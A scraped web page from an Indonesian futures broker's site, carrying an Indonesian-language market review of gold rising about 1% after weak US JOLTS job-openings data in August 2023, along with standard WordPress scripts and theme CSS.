																												<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://equity-world-futures-ssc.com/">Home</a><span class="delimiter"> / </span><a href="https://equity-world-futures-ssc.com/category/market/">Market Review</a> <span class="delimiter"> / </span><span class="current">Equityworld Futures | Breaking! Warga AS Sudah Dapat Kerja, Harga Emas Terbang 1%</span></div></div></div>
																								</div>
						</div>
					</div>
				</div>
					</div>
	</div>
								<div class="container" >
					<div class="container_inner">
				
											<div class="blog_holder blog_single">
								<article id="post-12060" class="post-12060 post type-post status-publish format-standard has-post-thumbnail hentry category-market tag-equity tag-equity-world-future-ssc tag-equityworld tag-equityworld-futures">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="450" height="337" src="https://equity-world-futures-ssc.com/wp-content/uploads/2023/08/emas-batangan_43-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://equity-world-futures-ssc.com/wp-content/uploads/2023/08/emas-batangan_43-1.jpeg 450w, https://equity-world-futures-ssc.com/wp-content/uploads/2023/08/emas-batangan_43-1-300x225.jpeg 300w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
								<div class="post_text">
					<h2 class="post_title_label">Equityworld Futures | Breaking! Warga AS Sudah Dapat Kerja, Harga Emas Terbang 1%</h2>
					<div class="post_description">
						<div class="post_description_left">
							<span class="date"><i class="fa fa-clock-o"></i>01:59 30 August</span>
							in <a href="https://equity-world-futures-ssc.com/category/market/" rel="category tag">Market Review</a>                            <span class="post_author">
                                by                                <a class="post_author_link" href="https://equity-world-futures-ssc.com/author/ewfssc/">ewfssc</a>
                            </span>
						</div>
						<div class="post_description_right">
															<a class="post_comments" href="https://equity-world-futures-ssc.com/2023/08/30/equityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1/#respond" target="_self"><i class="fa fa-comment-o"></i>0 Comments</a>
																						<div class="blog_like">
									<a href="#" class="qode-like" id="qode-like-12060" title="Like this"><i class="fa fa-heart"></i><span class="qode-like-count">0</span></a>								</div>
																				</div>
					</div>	
					<p>Equityworld Futures | Breaking! Warga AS Sudah Dapat Kerja, Harga Emas Terbang 1%</p>
<p><a href="https://insight.kontan.co.id/news/direktur-equityworld-futures-hartono-gunawan-raup-cuan-karena-disiplin-cut-loss">Equityworld Futures |</a> Harga emas terbang setelah data menunjukkan penciptaan lapangan kerja di Amerika Serikat (AS) sudah jauh berkurang.</p>
<p>Data ini bisa menjadi pendukung bank sentral AS The Federal Reserve (The Fed) untuk melunak.</p>
<p>Harga emas di pasar spot pada perdagangan Selasa (29/8/2023) ditutup di posisi US$ 1.937,12 per troy ons. Harganya terbang 0,91% atau nyaris 1%.</p>
<p>Posisi penutupan kemarin adalah yang tertinggi sejak 1 Agustus 2023 atau lebih dari tiga pekan terakhir. Penguatan ini juga memperpanjang tren positif emas yang juga menguat pada perdagangan hari sebelumnya.</p>
<p>Emas juga masih menguat pada hari ini. Pada perdagangan Rabu (30/8/2023) pukul 05:44 WIB, harga emas ada di posisi US$ 1.937,18 per troy ons atau menguat 0,002%.</p>
<p>Harga emas terbang setelah AS melaporkan Job Openings and Labor Turnover Summary (JOLTS) turun lebih buruk dibandingkan ekspektasi pasar.<br />
JOLTS mengukurjumlah lapangan pekerjaan baru di luar sektor pertanian AS selama kurun waktu sebulan.</p>
<p>Jumlah lapangan pekerjaan baru JOLTS turun 338.000 menjadi 8,83 juta pada Juli 2023. Jumlah tersebut adalah yang terendah sejak Maret 2021 dan di bawah ekspektasi pasar sebesar 9,47 juta.<br />
Penurunan pada Juli juga memperpanjang tren negatif karena JOLTS opening kini sudah turun menjadi tiga bulan beruntun.</p>
<p>Kabar buruk ini tentu saja menjadi hal yang membahagiakan bagi pelaku pasar ataupun pemilik emas.</p>
<p>Pembukaan jumlah tenaga kerja yang berkurang bisa menjadi sinyal jika pasar tenaga kerja AS mulai mendingin dan ekonomi AS melambat sehingga ada harapan inflasi melandai dan The Fed pun melunak.<br />
Data tenaga kerja dan inflasi merupakan dua hal yang sangat dipertimbangkan The Fed dalam menentukan kebijakan.</p>
<p>&#8220;Jika ekonomi AS melambat maka ada harapan jika The Fed menahan suku bunga dan The Fed mungkin mempertimbangkan adanya kekhawatiran jika ekonomi AS akan memburuk jika kenaikan suku bunga terus terjadi dalam jangka pendek, tutur analis UBS Giovanni Staunovo, dikutip dari Reuters.</p>
<p>Survei CME FedWatch Tool menunjukkan 85,5% pelaku pasar memproyeksikan The Fed akan menahan suku bunga pada September mendatang. Sementara 14,5% lainnya memperkirakan kenaikan 25 bps.</p>
<p>Analis dari Commerzbank Carsten Fritsch menjelaskan kenaikan harga emas juga ditopang oleh berkurangya tekanan dari spekulan.<br />
&#8220;Fakta bahwa harga emas terus menanjak sejak pekan lalu menunjukkan tekanan jual yang dipicu oleh spekulan sudah terkikis,&#8221; ujar Fritsch.</p>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text"><i class="fa fa-tag"></i> <h5>Tags:</h5></div>
			<a href="https://equity-world-futures-ssc.com/tag/equity/" rel="tag">equity</a><a href="https://equity-world-futures-ssc.com/tag/equity-world-future-ssc/" rel="tag">equity world future ssc</a><a href="https://equity-world-futures-ssc.com/tag/equityworld/" rel="tag">Equityworld</a><a href="https://equity-world-futures-ssc.com/tag/equityworld-futures/" rel="tag">Equityworld Futures</a>		</div>
					
	</article>							<div class="comment_holder clearfix" id="comments">
		<div class="comment_number">
			<div class="comment_number_inner">
				<h5><i class="fa fa-comment-o"></i>No Comments</h5>
			</div>
		</div>
		<div class="comments">
								</div>
	</div>
		<div class="comment_pager">
		<p></p>
	</div>
	<div class="comment_form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Post a Comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/30/equityworld-futures-breaking-warga-as-sudah-dapat-kerja-harga-emas-terbang-1/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://equity-world-futures-ssc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="&#xf040;" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="&#xf007;" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="&#xf0e0;" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="&#xf0ac;" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12060' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
										</div>
				</div>
			</div>						
	


				<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
					</div>
							</div>
				</div>
					
	</div>
</div>
	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top footer_top_full">
																	<div class="two_columns_50_50 clearfix">
								<div class="column1">
									<div class="column_inner">
										<div class="two_columns_50_50 clearfix">
											<div class="column1">
												<div class="column_inner">
																									</div>
											</div>
											<div class="column2">
												<div class="column_inner">
													<div id="block-8" class="widget widget_block widget_text">
<p></p>
</div>												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="block-14" class="widget widget_block"><a href="https://demo.ew-futures.com/login" target="_blank"><img decoding="async" alt="LOGIN DEMO PT EQUITYWORLD FUTURES" class="center" src="https://www.equityworld-futures.com/ewf-official-asset/images/tdbn_demoAcc.png" style="height: auto; width: 325px;" title="LOGIN DEMO PT EQUITYWORLD FUTURES" /></a><a href="https://etrade.ew-futures.com/login" target="_blank"><img decoding="async" alt="LOGIN ETRADE PT EQUITYWORLD FUTURES" class="center" src="https://www.equityworld-futures.com/ewf-official-asset/images/tdbn_realAcc.png" style="height: auto; width: 325px;" title="LOGIN ETRADE PT EQUITYWORLD FUTURES" /></a></div>									</div>
								</div>
							</div>							
													</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
				
<p>PT. Equityworld Futures Pusat | Sahid Sudirman Center Lt. 9 Unit C,D,G,H &amp; Lt. 21 Unit A, Jl. Jend. Sudirman No.86, Jakarta Pusat 10220 Telp. : +62 21 27889280 (Hunting) Facsimile : +62 21 27889277 <strong><a href="https://equity-world-futures-ssc.com/disclaimer/">Disclaimer</a></strong></p>
			</div>
		</div>
				</div>
	</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/strata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/doubletaptogo.js?ver=6.9" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrap-carousel-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.touchwipe.min.js?ver=6.9" id="touchswipe-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/Chart.min.js?ver=6.9" id="Chart-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/default_dynamic_callback.php?ver=6.9" id="strata-default-dynamic-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/default.min.js?ver=6.9" id="strata-default-js"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://equity-world-futures-ssc.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-ssc.com/wp-content/themes/strata/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equity-world-futures-ssc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equity-world-futures-ssc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://equity-world-futures-ssc.com/wp-content/themes/strata/css/style_dynamic_callback.php?ver=6.9
body_size: -104
content:











.content{
	margin-top: 0;
}
















.google_map{
	height: 750px;
}



--- FILE ---
content_type: text/css
request_url: https://equity-world-futures-ssc.com/wp-content/themes/strata/css/responsive.min.css?ver=6.9
body_size: 4200
content:
@media only screen and (max-width:1300px){.projects_holder.v6.standard_no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.hover_text.no_space .filler{width:19.99%}.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .filler{width:19.93%}.touch footer.uncover{position:relative;top:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.touch .content{margin:0!important}}@media only screen and (max-width:1200px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:1000px}body.boxed footer.uncover{width:100%}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu ul,.container_inner nav.content_menu{width:950px}.drop_down .wide .second ul li{width:230px}.projects_holder.v6 .mix,.projects_holder.v6.hover_text .mix{width:18.5%;margin:0 0 1.7%}.projects_holder.v6 .filler,.projects_holder.v6.hover_text .filler{width:18.5%}.blog_small_image.blog_holder article .post_description .post_description_left,.blog_small_image .post_info_left,.blog_small_image.blog_holder article .post_description .post_description_right{float:none}.blog_small_image.blog_holder article .post_description .post_description_left,.blog_small_image .post_info_left{margin-top:10px}.blog_holder.blog_small_image article .post_comments{margin-left:0}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:227px}.cover_boxes ul li.act,.cover_boxes ul li .box{width:455px}.cover_boxes ul li .box .box_content{padding:0 0 0 247px;width:207px}body.boxed .cover_boxes ul li,body.boxed .cover_boxes ul li .box .thumb{width:240px}body.boxed .cover_boxes ul 